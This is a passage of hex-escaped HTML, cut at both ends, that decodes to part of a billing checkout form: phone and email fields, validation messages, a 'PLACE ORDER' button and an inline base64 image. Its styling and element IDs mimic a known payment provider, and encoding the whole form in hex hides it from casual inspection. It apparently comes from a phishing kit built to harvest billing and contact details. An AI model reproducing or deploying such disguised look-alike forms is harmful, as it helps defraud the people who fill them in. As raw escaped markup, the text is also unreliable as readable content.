x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\